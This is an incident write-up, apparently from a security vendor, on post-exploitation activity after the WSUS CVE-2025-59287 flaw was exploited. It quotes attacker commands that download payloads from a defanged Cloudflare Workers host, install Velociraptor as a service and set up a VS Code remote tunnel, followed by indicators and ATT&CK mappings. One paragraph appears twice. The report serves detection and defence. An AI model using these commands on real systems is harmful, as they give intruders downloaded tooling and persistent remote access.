Below we describe post compromise activity taken by a threat actor following exploitation of the Windows Server Update Service (WSUS) remote code execution vulnerability CVE-2025-59287.
In this breach, we have observed the threat actor using several common, typically benign tools to achieve their goals and attempt to mask their actions.
The threat actor downloaded Velociraptor, a digital forensics and incident response (DFIR) tool typically used for blue team purposes. Velociraptor is a powerful tool designed to collect, hunt, and monitor activity on a host. Its powerful nature allows threat actors to perform reconnaissance and use its remote access functionality to control the compromised host.
The actor used Microsoft code editor and development environment VS Code to create remote tunnels, to maintain remote access to the victim hosts.
The final tool used was Cloudflare Workers, workers are designed to host serverless infrastructure in Continuous Integration/Continuous Development (CI/CD) and web deployments. These have been observed being leveraged by threat actors for command and control, hosting malicious payloads, or malicious web apps.
Details of the Attack
The first sign of compromise was the WsusService[.]exe process launching cmd[.]exe, which in turn launched curl[.]exe. Unfortunately, command line auditing was not enabled on the victim host, which is a recommended best practice, to observe the full command line arguments being used, so there was no visibility on the curl request arguments being executed. We did observe outbound curl requests observed to a Python Simple HTTP server at the remote IP address 34.186[.]53.37.

This was followed by Windows Install Transaction to obtain a binary from a Cloudflare Worker at hxxps[:]//REDACTED[.]qgtxtebl[.]workers[.]dev/v3[.]msi, and install the software, which was a copy of the Velociraptor digital forensics tool.
This was followed by Windows Install Transaction to obtain a binary from a Cloudflare Worker at hxxps[:]//REDACTED[.]qgtxtebl[.]workers[.]dev/v3[.]msi, and install the software, which was a copy of the Velociraptor digital forensics tool.
Velociraptor was thereafter installed as service on the host, calling a configuration file in its startup arguments:
"C:\Program Files\Velociraptor\Velociraptor.exe" --config "C:\Program Files\Velociraptor\/client.config.yaml"
This service was then started again calling the referenced configuration file, with the following arguments:
["C:\\Program Files\\Velociraptor\\Velociraptor.exe","--config","C:\\Program Files\\Velociraptor\\/client.config.yaml","service","run"]
Velociraptor was then used to invoke PowerShell and download further payloads from the Cloudflare Worker domain, which appears to be a version of the VS Code tool:
Invoke-WebRequest -Uri "hxxps[:]//REDACTED[.]qgtxtebl[.]workers[.]dev/code.txt" -OutFile "C:\ProgramData\Microsoft\AppV\code.exe"
This was followed by a base64 encoded PowerShell command, that was obtaining the hash of the "code.exe" binary:
Get-FileHash -Path "C:\ProgramData\Microsoft\AppV\code.exe"
It was then discovered that this copy of VS Code was being used to create a tunnel, calling a configuration file, that was an additional payload that had been obfuscated as a log file. This was observed in a base64-encoded PowerShell command:
C:\ProgramData\Microsoft\AppV\code.exe tunnel --accept-server-license-terms service install > C:\ProgramData\Microsoft\AppV\i1.log
With a follow on base64 encoded PowerShell command to check the type of "i1.log" file:
type C:\ProgramData\Microsoft\AppV\i1.log
These were the last actions observed before the host was taken offline and the threat actor contained.
Conclusion
This is the latest in a long line of legitimate tools and services being used by threat actors to achieve their goals. It demonstrates the continued need to monitor for usage of benign tools and investigate any usage of tools that are not common to your environment.
Fortra continues to threat hunt across our customer base, using this dataset to identify new techniques leveraging legitimate software for malicious purposes.
Mitre Att&ck
Initial Access
T1190 Exploit Public-Facing Application
Persistence
T1569.002 System Services: Service Execution
Command and Control
T1219.001 Remote Access Tools: IDE Tunneling
T1584.007 Compromise Infrastructure: Serverless
Indicators of Compromise/Attack:
qgtxtebl[.]workers[.]dev
34.186[.]53.37
C:\Program Files\Velociraptor\Velociraptor.exe" --config "C:\Program Files\Velociraptor\/client.config.yaml
C:\ProgramData\Microsoft\AppV\code.exe tunnel --accept-server-license-terms service install > C:\ProgramData\Microsoft\AppV\i1.log